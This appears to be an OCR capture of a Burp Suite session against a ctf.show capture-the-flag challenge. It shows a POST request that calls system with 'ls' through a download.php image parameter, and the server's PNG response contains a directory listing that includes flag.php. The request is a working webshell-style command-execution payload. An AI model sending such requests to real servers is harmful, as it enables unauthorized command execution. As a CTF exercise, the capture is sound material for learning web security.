 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < | ▼ > | ▼ 目标: http://8c1387b6-c4e9-411a-8ab1-9f49634ec852.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /download.php?image=fb5c81ed3a220004b71069645f112867.png&0=system HTTP/1.1
Host: 8c1387b6-c4e9-411a-8ab1-9f49634ec852.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://8c1387b6-c4e9-411a-8ab1-9f49634ec852.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 4
Content-Type: application/x-www-form-urlencoded
1=ls
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Mon, 17 Mar 2025 13:05:05 GMT
Content-Type: image/png
Connection: close
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,C
ookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 225
□PNG
□
IHDR □□□□□ pHYs□□□□□□+□□`IDATH□c\download.php
flag.php
images
index.php
js
layui
upload
upload.php
upload.phpX□□□□s^7□□□□□~_□}□'□□□ _□□|□00c g□□=□□2□□Q0
F□(□□□`□□□Q0
□□□□□□x♠IEND□B`□
? < + > 输入搜索字词 没有比赛
完成 832字节 | 48毫秒